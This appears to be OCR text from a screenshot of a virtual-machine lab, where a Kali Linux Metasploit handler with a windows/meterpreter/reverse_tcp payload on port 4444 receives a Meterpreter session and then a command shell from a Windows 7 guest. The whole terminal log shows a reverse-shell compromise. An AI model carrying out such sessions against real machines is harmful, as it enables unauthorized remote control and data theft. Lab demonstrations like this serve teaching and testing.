 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Thu Mar 31, 12:04 AM root
root@kali: ~
File Edit View Search Terminal Help
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.70.128
lhost => 192.168.70.128
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.70.128:4444
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.70.131
[*] Meterpreter session 1 opened (192.168.70.128:4444 -> 192.168.70.131
:49202) at 2016-03-31 00:03:55 +0800
meterpreter > sysinfo
Computer : WIN-GJQO74P3B4A
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > shell
Process 1536 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Ahmad\Downloads>
root@kali: ~ [root@kali: ~]
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Recycle Bin
12:04 AM
3/31/2016
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
12:04 AM
3/31/2016